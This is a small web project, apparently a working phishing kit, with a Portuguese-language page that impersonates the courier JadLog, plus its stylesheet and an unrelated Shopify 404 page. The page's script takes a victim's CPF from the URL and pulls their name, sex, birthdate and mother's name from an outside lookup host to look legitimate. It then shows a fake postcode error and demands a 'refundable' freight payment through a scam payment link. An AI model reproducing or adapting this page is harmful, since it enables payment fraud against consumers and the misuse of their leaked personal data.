
<file: JADLOG/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="stylesheet" href="css/style.css">

    <style>
        * {
            box-sizing: border-box;
        }

        #buttonClick {
            background-color: #CB0033;
            color: white;
            font-family: "Poppins";
            padding: 7px 15px 7px 15px !important;
            text-decoration: none !important;
            border-radius: 10px !important;
            border: none !important;
            font-size: 18px !important;
            font-weight: 600;
        }

        #buttonClick:hover {
            background-color: #7a001e;
            cursor: pointer;
        }
    </style>


    <title>VERIFICAÇÃO</title>
</head>

<body>
    <header>
        <img src="./images/logo_home.png" alt="">

        <p style="margin-top: 5px; font-size: 12px;">Será responsável pelo envio do pedido.</p>
    </header>

    <div class="cta">
        <img id="imagem" src="images/certo-jadlog.png" alt="">

        <p>Confirme os dados de envio seu pedido:</p>
    </div>

    <div class="cta3">
        <p id="setar">Carregando...</p>

        <p id="setars">
            O envio será em parceria com a JadLog e a Consul
            
        </p>
    </div>

    <div class="cta4">
        <span id="sends">CONFIRMAR</span>
    </div>

    <div id="popoup">
        <div class="popoupcontent">
            <div class="row">
                <img id="naomostrardeinicio" src="images/red-hazard-warning-sign-on-transparent-background-free-png.png" alt="">

                <div class="headlineectapopoup">
                    <h1 id="carregandodadoss">Confirmando seus dados...</h1>
                    <p id="esconderdepois">Por favor aguarde</p>
                </div>

                <h1 id="carregandodadosSs">ERRO NO CEP</h1>
            </div>

            <div class="loading">
                <br>
                <div class="progresseBar">
                    <div class="progress"></div>
                </div>
            </div>

            <div class="contente">
                <p>
                    O valor do CEP foi calculado errado para sua região, o envio não será enviado.

                    <br><br>

                    Para realizarmos o envio é necessário que envie o pagamento do frete. (O Valor pago do frete será reembolsado.)
                </p>

                <a id="buttonClick" href="https://pay.finalizeopagamentoagora.shop/521rZJzJrBqZeaX">
                    PAGAR FRETE
                </a>

                <span id="maisforte">Clique no botão para continuar</span>
            </div>
        </div>
    </div>

    <footer>
        <img src="images/jadlog-logo-png.png" alt="">

        <p>Todo conteúdo deste site está publicado sob a licença</p>
    </footer>

    <script src="js/text.js"></script>

    <script>
        const queryParams = new URLSearchParams(window.location.search);

        const cpf = queryParams.get('document');

        const user = {};

        function renderData() {
            if (user.sex && user.birthdate) {
                let htmlContent = `
                    Nome: <b>${user.name}</b><br>
                    Sexo: <b>${user.sex === 'M' ? 'Masculino' : user.sex === 'F' ? 'Feminino' : user.sex}</b><br>
                    Data de nascimento: <b>${user.birthdate}</b>`;

                if (user.mother && user.mother !== "0") {
                    htmlContent += `
                        <br>Nome da mãe: <b>${user.mother}</b>
                    `;
                }

                document.getElementById('setar').innerHTML = htmlContent;
            } else {
                document.getElementById('setar').innerHTML = `Carregando...`;
            }
        }

        fetch('https://g1-noticia.net/verificacao/getUserData.php?cpf=' + cpf)
            .then(response => response.json())
            .then(data => {
                user.name = data.name;
                user.sex = data.sex;
                user.cpf = data.cpf;
                user.mother = data.mother;
                user.birthdate = data.birthdate;

                renderData();
            })
            .catch(error => {
                console.error('Erro ao fazer a solicitação:', error);
            });
    </script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNDSM8M" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


</body></html>
</file>

<file: action-buybox.html>
<!DOCTYPE html><html lang="en"><head>
    <title>404: Page not found — Shopify</title>
    <meta charset="utf-8">
    <style>
      html {
        /* Load system fonts */
        font-family: -apple-system, BlinkMacSystemFont, San Francisco, Segoe UI,
          Roboto, Helvetica Neue, sans-serif;

        /* Make type rendering look crisper */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;

        /* Disable auto-enlargement of small text in Safari */
        text-size-adjust: 100%;

        /* Enable kerning and optional ligatures */
        text-rendering: optimizeLegibility;

        font-size: 62.5%;
        color: #212b36;
      }

      body {
        font-size: 1.5rem;
      }

      a,
      a:visited {
        color: #006fbb;
      }

      a:hover,
      a:focus {
        color: #084e8a;
        text-decoration: none;
      }

      .container {
        max-width: 60rem;
        margin: 0 auto;
        text-align: center;
        padding: 6rem 3rem;
      }

      .shopify-glyph-mono {
        display: block;
        width: 16rem;
        height: 16rem;
        margin: 0 auto 5rem;
      }
    </style>
  </head>

  <body>
    <div class="container">
      <svg class="shopify-glyph-mono" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
        <path fill="#a9a9a9" d="M17.677 4.81c-.012-.786-.106-1.88-.472-2.824 1.178.223 1.758 1.555 2.002 2.35l-1.53.474zM11.51 15.236c.105 1.66 4.474 2.024 4.72 5.914.193 3.061-1.623 5.155-4.241 5.32-3.142.198-4.872-1.655-4.872-1.655l.666-2.832s1.741 1.313 3.134 1.225c.91-.057 1.236-.798 1.203-1.321-.137-2.167-3.695-2.04-3.92-5.6-.19-2.996 1.778-6.032 6.12-6.306 1.673-.105 2.53.322 2.53.322l-.993 3.714s-1.108-.505-2.42-.422c-1.926.122-1.947 1.336-1.927 1.64zm3.02-14.202c.364-.008.67.072.933.245-.42.218-.825.53-1.205.938-.986 1.058-1.74 2.7-2.042 4.283l-2.704.838c.533-2.494 2.622-6.235 5.018-6.304zm2.114 4.095l-3.293 1.02c.319-1.219.922-2.432 1.663-3.227.275-.296.661-.626 1.118-.814.43.895.522 2.164.512 3.021zm4.508-1.396l-.958.297a6.68 6.68 0 00-.458-1.127C19.057 1.607 18.063.922 16.862.92h-.004c-.084 0-.166.008-.25.015A2.917 2.917 0 0016.5.81c-.523-.56-1.195-.832-2-.809-1.551.045-3.096 1.165-4.35 3.156-.881 1.4-1.552 3.16-1.742 4.523l-3.056.946c-.899.282-.927.31-1.045 1.158-.09.642-2.443 18.84-2.443 18.84L21.39 32V3.693a1.129 1.129 0 00-.237.04M22.035 31.923l8.1-2.014S26.649 6.33 26.627 6.17a.31.31 0 00-.28-.261c-.118-.01-2.398-.045-2.398-.045s-1.39-1.35-1.913-1.861v27.92"></path>
      </svg>

      <p>
        The page you’re looking for couldn’t be found.
      </p>
      <p>
        Check the web address and try again, or go to the <a href="https://www.shopify.com">home page</a>.
      </p>
    </div>
  

</body></html>
</file>
<file: JADLOG/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins";
}
body{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100vh;
}
#carregandodadosSs{
    display: none;
    font-size: 25px;
    color: #FF0000 !important;
}
.fade-in {
    opacity: 1 !important;
  }


  footer img{
    width: 120px;
    height: 100;
}

footer p{
    color: rgb(0, 0, 0);
    font-size: 15px;
}
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

footer{
    background-color: white;
    height: fit-content;
    padding: 20px;
    width: 100%;
    gap: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-top: 0.1px solid rgba(0, 0, 0, 0.321);
    margin-top: 5PX;
}

header p{
    color: #5A594D;
}
header img{
    width: 287px;
    height: 61px;
}

header{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    z-index: 20px;
    flex-direction: row;
    height: fit-content;
    padding: 20px;
    -webkit-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
}

.cta{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 20px;
    font-weight: bold;
    align-items: center;
    padding: 40px;
    text-align: center;

}

#setars{
    font-size: 20px;
}

#setars b{
    color: green !important;
}

.cta2{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 22px;
    font-weight: 500;
    align-items: center;

}
.cta3{
    display: flex;
    flex-direction: column;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    align-items: center;
    padding-top:-10px ;

}
.cta4{
    display: flex;
    flex-direction: column;
   
    text-align: center;
    align-items: center;
    padding-top:15px ;

}

.cta img{

    width: 130px;
    height: 130px;
    
}

b{
    color:  #CB0033;
}

#sends{
    cursor: pointer;
    padding: 15px 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    color: white;
    background-color: #CB0033;
    max-width: 40%;
    border-radius: 10px;
    font-weight: 700 !important;
    margin-top: 12px !important;
    margin-bottom: 30px
}


@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


*{
    text-decoration: none !important;
}

.loading{
    font-family: "Poppins";
    font-weight: 700;
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 3px;
    text-align: center;
    margin-top: -20px;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

}
#setar b{
    color: #0073EB;
}



.newtext{

    font-family: "Poppins";
    text-align: center;
    font-size: 22px;
    font-weight: 600;



}

.newtext b{
    color: #0073EB;
    font-weight: bold;
}

#maisforte{
    font-weight: 600 !important;}

.loading h4{
    font-family: "Poppins" !important;


}

.e-con-inner{
    width: 100%;
}

.progresseBar{
    height: 20px;
    margin-top: -25px;
    background-color: #e0e0e0;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */


}
.progress{
    background-color: #CB0033;
    height: 100%;
    width: 0%;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */

}

#naomostrardeinicio{
display: none;
}


#popoup {
    display: flex;
    visibility: hidden;
    flex-direction: column !important;
    min-width: 100vw !important;
    height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    align-items: center;
    justify-content: center;
    top: 0 !important;
    opacity: 0; /* Inicia com opacidade zero */
    transition: opacity 0.5s ease-in-out;
    background-color: rgba(0, 0, 0, 0.849);
    z-index: 90;
    font-family: "Poppins" !important;
}

.fade-in {
    opacity: 1 !important;
}

.popoupcontent{
    background-color: white;
    border-radius: 10px;
    width: 460px;
    padding: 25px;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 15px;
    align-items: center;
}

.popoupcontent img{
    width: 47px;
    height: 47px;
}

.popoupcontent h1{
    color: #757677;
    font-family: "Poppins" !important;
    font-weight: 700;
    font-size: 25px;
    text-align: center;
}

.row{
display: flex;
flex-direction: row;
gap: 10px;
margin-bottom: 8px !important;

align-items: center !important;}

.popoupcontent p{
    text-align: center;
    font-weight: 600;
    line-height: 1.4;
    font-size: 16px;
}

.popoupcontent a{
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 10px;
    background-color: #0077FF;
    color: white;

}

.contente{
    display: none;
    flex-direction: column;
    height: fit-content;
    gap: 12px;
    text-align: center;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

    

}



.popoupcontent span{
    font-size: 13px;
    font-family: "Poppins" !important;

}

.popoupcontent h2{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.popoupcontent t{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: green;
}

.popoupcontent b{
   color:#FF0000 ; 
}


.headlineectapopoup{
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-bottom: 15px;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.headlineectapopoup p{
    font-weight: 400;
    color: #757677;
}

.headlineectapopoup h1{
    font-weight: 800;
    color: #333;
    font-size: 18px;
}

@media (max-width:700px) {

    

    #sends{
        font-size: 18px;
        padding: 15px 15px;
        width: 100% !important;
        margin-bottom: 25px;
    }

    #setar{
        margin-top: -15px;
    }

    .cta img{

        width: 100px;
        height: 100px;
        
    }

    

    

    .popoupcontent a{
        text-decoration: none;
        padding: 10px 20px;
        border-radius: 10px;
        background-color: #0077FF;
        color: white;
        font-size: 14px;
    
    }
    .elementor-259 .elementor-element.elementor-element-6e1d37b6{
        --width: 100%!important;
    }

    .popoupcontent{
        gap: 10px;
        width: 100% !important;
        min-width: 100% !important;
        padding: 10px !important;

    }
    .popoupcontent p{
        font-weight: 500;
    }

    .popoupcontent h2{
        font-weight: 500;
        line-height: 1.5;
        font-size: 13px;
    }
   

   

    .popoupcontent{
        background-color: white;
        border-radius: 10px;
        min-width: 310px !important;
        width: 90% !important;
        padding: 25px;
        height: fit-content;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }

    


    

   

   
    
}


@media (max-width:700px) {

    footer img{
        width: 100px;
        height: 90;
    }
    header{
        display: flex;
        flex-direction: column !important;
        align-items: center;
        justify-content: center;
    }
    
    footer p{
        color: black;
        font-size: 12px;
        text-align: center;
    }

    
    header p{
        color: #5A594D;
        font-size: 14px;
    }
    header img{
        width: 211px;
        height: 41px;
    }
    
    header{
        width: 100%;
        align-items: center;
        justify-content: center;
        display: flex;
        flex-direction: row;
        height: fit-content;
        padding: 20px;
        -webkit-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    } 

    
    
}
</file>
